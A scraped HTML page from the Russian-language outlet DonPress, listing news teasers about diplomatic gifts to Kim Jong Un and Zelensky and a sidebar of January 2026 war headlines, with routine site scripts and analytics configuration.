  Паблик рф рассказал, что Шойгу подарил Ким Чен Ыну «очень ценный подарок»

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2409/image%20%283%29_2.jpg?itok=f9U4mWwD" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          17.09.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:42
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          529
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>   Очень нужный  подарок секретарь Совбеза сделал во время своего недавнего визита  в КНДР. Об этом сообщили росресурсу «Кремлевская табакерка» источники в окружении Шойгу.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/17-09-2024-pablik-rf-rasskazal-chto-shoygu-podaril-kim-chen-ynu-ochen-cennyy-podarok" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  СМИ рассказали о новом подарке Путина Ким Чен Ыну

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2408/a3a9ca22-28c7f5e0ea18586be7c13e9fea0f2fe6.jpg?itok=jyU5SCBx" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          31.08.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          14:54
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          497
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Россия передала новую партию лошадей, в том числе 19 жеребцов и пять кобыл лидеру Северной Кореи Ким Чен Ыну. Об этом <a href="https://www.thetimes.com/article/dbb7123e-706a-4e7d-8b73-8b90740a5629">пишет </a>The Times.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/31-08-2024-smi-rasskazali-o-novom-podarke-putina-kim-chen-ynu" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Путин оскандалился с подарками Ким Чен Ыну. Паблик рф объяснил, что расстроило главу КНДР

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2407/eb5b16fb1562471ea25d50399d83c9a4-1200xautopx_1x.jpg?itok=K1BNa8Lq" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          25.07.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          11:50
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          840
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В Северной Корее сломался уже второй Aurus, подаренный главой Кремля Владимиром Путиным лидеру КНДР Ким Чен Ыну. Об этом сообщает российский паблик "Кремлевская табакерка".</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/25-07-2024-putin-oskandalilsya-s-podarkami-kim-chen-ynu-pablik-rf-obyasnil-chto-rasstroilo" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Паблик рф рассказал, какой уникальный подарок получит Путин после президентских выборов

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2401/thumbs_b_c_ff92628ec3be7785c832edb881b551bd.jpg?itok=StAhBRgL" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          20.01.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          13:56
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          903
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Президент рф Владимира Путина после предстоящей победы на президентских выборах в россии ждет интересный подарок. Об этом сообщает российский паблик "Кремлевская табакерка".</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/20-01-2024-pablik-rf-rasskazal-kakoy-unikalnyy-podarok-poluchit-putin-posle-prezidentskikh" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В Эстонии Зеленскому подарили свитер со &quot;значением&quot;

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2401/photo_2023-12-28_09-07-52_40.jpg?itok=r6Z1d1Ho" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          11.01.2024
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          18:19
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          1143
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Свитшот с надписью "kaitsetahe" лидеру украинцев вручили непосредственно перед тем, как он обратился к парламентариям.</p>

<p>Что означает слово на свитере, Владимир Зеленский рассказал в рамках своей  речи.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/11-01-2024-v-estonii-zelenskomu-podarili-sviter-so-znacheniem" class="s-teaser__link"></a>
</div>

  
    <nav class="pager" role="navigation" aria-labelledby="pagination-heading">
    <h4 id="pagination-heading" class="visually-hidden">Нумерация страниц</h4>
    <ul class="pager__items js-pager__items">
                                                        <li class="pager__item is-active">
                                          <a href="?page=0" title="Текущая страница">
            <span class="visually-hidden">
              Текущая страница
            </span>1</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=1" title="Go to page 2">
            <span class="visually-hidden">
              Страница
            </span>2</a>
        </li>
              <li class="pager__item">
                                          <a href="?page=2" title="Go to page 3">
            <span class="visually-hidden">
              Страница
            </span>3</a>
        </li>
                          <li class="pager__item pager__item--ellipsis" role="presentation">&hellip;</li>
                          <li class="pager__item pager__item--next">
          <a href="?page=1" title="На следующую страницу" rel="next">
            <span class="visually-hidden">Следующая страница</span>
            <span aria-hidden="true">›</span>
          </a>
        </li>
                          <li class="pager__item pager__item--last">
          <a href="?page=7" title="На последнюю страницу">
            <span class="visually-hidden">Последняя страница</span>
            <span aria-hidden="true">»</span>
          </a>
        </li>
          </ul>
  </nav>


  
  

  
  
</div>



  </div>
</div>

    </header>
  
  
  

  
  
  

  
  

  
  
</div>


  </div>

  </div>

      
        </div>

          <aside class="s-layout__page-sidebar s-sidebar" role="complementary">
          <div class="region region-sidebar-first">
            


<div id="block-dpt-quicktabsnewstabs" class="block block--quicktabs">
  
    
      <div class="quicktabs-wrapper" id="quicktabs-news_tabs"><ul class="quicktabs-tabs" role="tablist"><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-0" aria-selected="true" id="quicktabs-tab-news_tabs-0" tabIndex="-1" class="active Последние-новости" tabindex="0"><a href="https://donpress.com/quicktabs/nojs/news_tabs/0" class="use-ajax quicktabs-loaded" data-quicktabs-tab-index="0">Последние новости</a></li><li role="tab" aria-controls="quicktabs-tabpage-news_tabs-1" aria-selected="false" id="quicktabs-tab-news_tabs-1" tabIndex="-1" class="Топ-за-сутки"><a href="https://donpress.com/quicktabs/nojs/news_tabs/1" class="use-ajax" data-quicktabs-tab-index="1">Топ за сутки</a></li></ul><div class="quicktabs-main" id="quicktabs-container-news_tabs"><div id="quicktabs-tabpage-news_tabs-0" class="quicktabs-tabpage" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-0" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>



<div class="s-news-feed s-news-feed--last">
    
  <h3>25 января 2026, воскресенье</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      19:20
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский сделал заявление по поводу Донбасса

  </h2>

  <a href="https://donpress.com/news/25-01-2026-zelenskiy-sdelal-zayavlenie-po-povodu-donbassa" class="s-feed__link">



  Зеленский сделал заявление по поводу Донбасса
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:55
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский сказал, от чего зависит дата окончания войны

  </h2>

  <a href="https://donpress.com/news/25-01-2026-zelenskiy-skazal-ot-chego-zavisit-data-okonchaniya-voyny" class="s-feed__link">



  Зеленский сказал, от чего зависит дата окончания войны
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:30
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Удар ВСУ &quot;Фламинго&quot; по Белгороду: фото разрушений появились в Сети 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-udar-vsu-flamingo-po-belgorodu-foto-razrusheniy-poyavilis-v-seti" class="s-feed__link">



  Удар ВСУ &quot;Фламинго&quot; по Белгороду: фото разрушений появились в Сети 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Опубликован рейтинг сильнейших армий мира в 2026 году: на каком месте Украина

  </h2>

  <a href="https://donpress.com/news/25-01-2026-opublikovan-reyting-silneyshikh-armiy-mira-v-2026-godu-na-kakom-meste-ukraina" class="s-feed__link">



  Опубликован рейтинг сильнейших армий мира в 2026 году: на каком месте Украина
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:28
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Папа Римский отреагировал на обстрел украинской энергетики

  </h2>

  <a href="https://donpress.com/news/25-01-2026-papa-rimskiy-otreagiroval-na-obstrel-ukrainskoy-energetiki" class="s-feed__link">



  Папа Римский отреагировал на обстрел украинской энергетики
</a>

  
  
  


</div>
      

<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Французская компания передала Украине ударные дроны 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-francuzskaya-kompaniya-peredala-ukraine-udarnye-drony" class="s-feed__link">



  Французская компания передала Украине ударные дроны 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:03
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Министр обороны назначил еще одного советника: что о нем известно

  </h2>

  <a href="https://donpress.com/news/25-01-2026-ministr-oborony-naznachil-esche-odnogo-sovetnika-chto-o-nem-izvestno" class="s-feed__link">



  Министр обороны назначил еще одного советника: что о нем известно
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:35
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В СВР оценили темпы мобилизации в рф и назвали главные приоритеты

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-svr-ocenili-tempy-mobilizacii-v-rf-i-nazvali-glavnye-prioritety" class="s-feed__link">



  В СВР оценили темпы мобилизации в рф и назвали главные приоритеты
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:05
    </div>
          </div>

  <h2 class="s-feed__label">
    



   В кремле раскритиковали методы Трампа в политике

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-kremle-raskritikovali-metody-trampa-v-politike" class="s-feed__link">



   В кремле раскритиковали методы Трампа в политике
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:35
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Politico рассказали, что требовала рф от Украины на переговорах

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-politico-rasskazali-chto-trebovala-rf-ot-ukrainy-na-peregovorakh" class="s-feed__link">



  В Politico рассказали, что требовала рф от Украины на переговорах
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:05
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



   Военный рассказал о критической ситуации в районе Волчанска

  </h2>

  <a href="https://donpress.com/news/25-01-2026-voennyy-rasskazal-o-kriticheskoy-situacii-v-rayone-volchanska" class="s-feed__link">



   Военный рассказал о критической ситуации в районе Волчанска
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:35
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики заявили о продвижении армии рф на двух направлениях

  </h2>

  <a href="https://donpress.com/news/25-01-2026-analitiki-zayavili-o-prodvizhenii-armii-rf-na-dvukh-napravleniyakh" class="s-feed__link">



  Аналитики заявили о продвижении армии рф на двух направлениях
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В российском Белгороде заявили о ракетной атаке

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-rossiyskom-belgorode-zayavili-o-raketnoy-atake" class="s-feed__link">



  В российском Белгороде заявили о ракетной атаке
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В США заговорили о возможной встрече Зеленского и путина

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-ssha-zagovorili-o-vozmozhnoy-vstreche-zelenskogo-i-putina" class="s-feed__link">



  В США заговорили о возможной встрече Зеленского и путина
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  В рф полностью закончились современные танки на складах 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-v-rf-polnostyu-zakonchilis-sovremennye-tanki-na-skladakh" class="s-feed__link">



  В рф полностью закончились современные танки на складах 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Эксперт рассказал о зачистке Купянска 

  </h2>

  <a href="https://donpress.com/news/25-01-2026-ekspert-rasskazal-o-zachistke-kupyanska" class="s-feed__link">



  Эксперт рассказал о зачистке Купянска 
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      08:48
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Информация Генштаба ВСУ о потерях армии рф на 25 января

  </h2>

  <a href="https://donpress.com/news/25-01-2026-informaciya-genshtaba-vsu-o-poteryakh-armii-rf-na-25-yanvarya" class="s-feed__link">



  Информация Генштаба ВСУ о потерях армии рф на 25 января
</a>

  
  
  


</div>

  <h3>24 января 2026, суббота</h3>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      18:13
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский рассказал, о чем договорились на переговорах

  </h2>

  <a href="https://donpress.com/news/24-01-2026-zelenskiy-rasskazal-o-chem-dogovorilis-na-peregovorakh" class="s-feed__link">



  Зеленский рассказал, о чем договорились на переговорах
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      17:36
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В СВР рассказали, сколько ракет &quot;Орешник&quot; находится на вооружении у рф

  </h2>

  <a href="https://donpress.com/news/24-01-2026-v-svr-rasskazali-skolko-raket-oreshnik-nakhoditsya-na-vooruzhenii-u-rf" class="s-feed__link">



  В СВР рассказали, сколько ракет &quot;Орешник&quot; находится на вооружении у рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В Абу-Даби завершились переговоры Украины, США и рф

  </h2>

  <a href="https://donpress.com/news/24-01-2026-v-abu-dabi-zavershilis-peregovory-ukrainy-ssha-i-rf" class="s-feed__link">



  В Абу-Даби завершились переговоры Украины, США и рф
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      15:05
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  РФ начала бить по Украине ракетами 2026 года выпуска: что известно

  </h2>

  <a href="https://donpress.com/news/24-01-2026-rf-nachala-bit-po-ukraine-raketami-2026-goda-vypuska-chto-izvestno" class="s-feed__link">



  РФ начала бить по Украине ракетами 2026 года выпуска: что известно
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:30
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Минобороны рф отчиталось об ударе по Украине

  </h2>

  <a href="https://donpress.com/news/24-01-2026-minoborony-rf-otchitalos-ob-udare-po-ukraine" class="s-feed__link">



  Минобороны рф отчиталось об ударе по Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      13:00
    </div>
          <div class="s-info-line__element s-info-line__element--photo"></div>
          </div>

  <h2 class="s-feed__label">
    



  Аналитики рассказали о продвижении армии рф на Донетчине

  </h2>

  <a href="https://donpress.com/news/24-01-2026-analitiki-rasskazali-o-prodvizhenii-armii-rf-na-donetchine" class="s-feed__link">



  Аналитики рассказали о продвижении армии рф на Донетчине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      12:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Сибига об обстреле Украины: «ракеты рф попали в стол переговоров»

  </h2>

  <a href="https://donpress.com/news/24-01-2026-sibiga-ob-obstrele-ukrainy-rakety-rf-popali-v-stol-peregovorov" class="s-feed__link">



  Сибига об обстреле Украины: «ракеты рф попали в стол переговоров»
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В мид рф назвали еще одно &quot;ключевое условие&quot; урегулирования войны в Украине

  </h2>

  <a href="https://donpress.com/news/24-01-2026-v-mid-rf-nazvali-esche-odno-klyuchevoe-uslovie-uregulirovaniya-voyny-v-ukraine" class="s-feed__link">



  В мид рф назвали еще одно &quot;ключевое условие&quot; урегулирования войны в Украине
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      11:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Дочь Келлога публично упрекнула Трампа после ночного обстрела Украины

  </h2>

  <a href="https://donpress.com/news/24-01-2026-doch-kelloga-publichno-upreknula-trampa-posle-nochnogo-obstrela-ukrainy" class="s-feed__link">



  Дочь Келлога публично упрекнула Трампа после ночного обстрела Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Z-блогеры переживают после слов нового министра обороны Украины

  </h2>

  <a href="https://donpress.com/news/24-01-2026-z-blogery-perezhivayut-posle-slov-novogo-ministra-oborony-ukrainy" class="s-feed__link">



  Z-блогеры переживают после слов нового министра обороны Украины
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      10:10
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В ВСУ рассказали, когда возможна приостановка продвижения рф в Покровске и Мирнограде

  </h2>

  <a href="https://donpress.com/news/24-01-2026-v-vsu-rasskazali-kogda-vozmozhna-priostanovka-prodvizheniya-rf-v-pokrovske-i" class="s-feed__link">



  В ВСУ рассказали, когда возможна приостановка продвижения рф в Покровске и Мирнограде
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:40
    </div>
          </div>

  <h2 class="s-feed__label">
    



  В DeepState рассказали о ситуации возле Волчанска

  </h2>

  <a href="https://donpress.com/news/24-01-2026-v-deepstate-rasskazali-o-situacii-vozle-volchanska" class="s-feed__link">



  В DeepState рассказали о ситуации возле Волчанска
</a>

  
  
  


</div>


<div role="article" class="news news--feed-last s-feed s-card-link">

  <div class="s-feed__info s-info-line s-info-line--feed">
    <div class="s-info-line__element s-info-line__element--time">
      09:00
    </div>
          </div>

  <h2 class="s-feed__label">
    



  Зеленский раскрыл первые детали переговоров в Абу-Даби

  </h2>

  <a href="https://donpress.com/news/24-01-2026-zelenskiy-raskryl-pervye-detali-peregovorov-v-abu-dabi" class="s-feed__link">



  Зеленский раскрыл первые детали переговоров в Абу-Даби
</a>

  
  
  


</div>

</div>



</div>
</div>
<div id="quicktabs-tabpage-news_tabs-1" class="quicktabs-tabpage quicktabs-hide" role="tabpanel" aria-labelledby="quicktabs-tab-news_tabs-1" tabindex="0">
<div class="quicktabs-block-title"></div>
<div>Идёт загрузка ...</div>
</div>
</div>
</div>

  </div>

  </div>

        
      </aside>
        

  </main>

  
</div>

  <div class="s-footer">
    <div class="s-footer__inner">
      <div class="s-footer__top">
                          <div class="region region-footer-top">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


      
              <ul class="s-menu s-menu--footer s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/contact" data-drupal-link-system-path="contact">Контакт</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/about" data-drupal-link-system-path="node/211">О нас</a>
              </li>
        </ul>
  


  

  </div>

                </div>
      <div class="s-footer__bottom">
                          <div class="region region-footer-warning">
            


<div id="block-textblock-copyright" class="block block--dp-block">
  
    
      Любое использование материалов сайта DonPress.com разрешается исключительно при условии указания названия ресурса (Интернет-издание «ДонПресс») и активной (не закрытой от поисковиков) ссылки на постоянный адрес страницы с материалом. Нарушение авторских прав преследуется по закону.
  </div>

  </div>

                          </div>
    </div>
  </div>
<a href="#" id="return-to-top"></a>
</div>


    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"taxonomy\/term\/1488","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"ru"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,blazy\/blazy,blazy\/classlist,blazy\/load,blazy\/polyfill,blazy\/promise,blazy\/raf,blazy\/ratio,blazy\/webp,dp_mistake\/common,dpt\/base,google_analytics\/google_analytics,quicktabs\/quicktabs,si_stat\/drupal.si_stat,system\/base,views\/views.module","theme":"dpt","theme_token":null},"ajaxTrustedUrl":{"https:\/\/donpress.com\/search":true},"google_analytics":{"account":"UA-50026712-1","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"quicktabs":{"qt_news_tabs":{"tabs":[{"title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-last","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":0},{"title":"\u0422\u043e\u043f \u0437\u0430 \u0441\u0443\u0442\u043a\u0438","weight":0,"type":"block_content","content":{"view_content":{"options":{"vid":"article_block","display":"default","args":""}},"node_content":{"options":{"nid":"","view_mode":"full","hide_title":true}},"block_content":{"options":{"bid":"views_block:news_feed-top","block_title":"","display_title":false}},"qtabs_content":{"options":{"machine_name":""}}},"tab_page":1}]}},"si_stat":{"data":{"entity_type":"taxonomy_term","entity_id":"1488"},"url":"\/modules\/custom\/si_stat\/si_stat.php"},"blazy":{"loadInvisible":false,"offset":300,"saveViewportOffsetDelay":50,"loader":true,"unblazy":null},"blazyIo":{"disconnect":false,"rootMargin":"0px","threshold":[0,0.25,0.5,0.75,1]},"dp_mistake":{"color":"green"},"user":{"uid":0,"permissionsHash":"e4b4b4f2bdfbba0851fa15ae8174e64ca5930e0b09ff9781e309082e92f54a10"}}</script>
<script src="/files/js/js_mxfXsOg1sGVKudLHop-WcTaN67stHHnf33jzBuPcNus.js"></script>
<script src="https://static.addtoany.com/menu/page.js" async></script>
<script src="/files/js/js_NtlBqb0nF4SAMe-hgpR23mq8gWkZBx_4iamOPFmNv7s.js"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
